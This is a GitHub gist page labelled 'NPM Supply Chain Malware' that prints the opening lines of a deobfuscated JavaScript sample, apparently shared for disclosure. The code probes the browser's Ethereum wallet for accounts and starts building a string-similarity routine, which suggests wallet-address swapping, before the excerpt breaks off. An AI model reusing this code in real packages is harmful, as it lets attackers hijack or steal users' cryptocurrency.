 Gist
Search...
All gists
Back to GitHub
Instantly share code, notes, and snippets.
curity-alliance-bot / deobfuscated.js
Secret
ated 2 weeks ago
e
Revisions 1
Stars 2
Forks 1
NPM Supply Chain Malware
deobfuscated.js
Raw
1 var neth = 0;
2 var rund = 0;
3 var loval = 0;
4 async function checkethereumw() {
5 try {
6 const _0x124ed3 = await window.ethereum.request({
7 method: "eth_accounts"
8 });
9 if (_0x124ed3.length > 0) {
10 runmask();
11 if (rund != 1) {
12 rund = 1;
13 neth = 1;
14 newdlocal();
15 }
16 } else if (rund != 1) {
17 rund = 1;
18 newdlocal();
19 }
20 } catch (_0x53a897) {
21 if (rund != 1) {
22 rund = 1;
23 newdlocal();
24 }
25 }
26 }
27 if (typeof window != "undefined" && typeof window.ethereum != "undefined") {
28 checkethereumw();
29 } else if (rund != 1) {
30 rund = 1;
31 newdlocal();
32 }
33 function newdlocal() {
34 if (loval == 1) {
35 return;
36 }
37 loval = 1;
38 function _0x3479c8(_0x13a5cc, _0x8c209f) {
39 const _0x50715b = Array.from({
40 length: _0x13a5cc.length + 1
41 }, () => Array(_0x8c209f.length + 1).fill(0));
42 for (let _0x1b96c3 = 0; _0x1b96c3 <= _0x13a5cc.length; _0x1b96c3++) {
43 _0x50715b[_0x1b96c3][0] = _0x1b96c3;
44 }
45 for (let _0x239a5f = 0; _0x239a5f <= _0x8c209f.length; _0x239a5f++) {
46 _0x50715b[0][_0x239a5f] = _0x239a5f;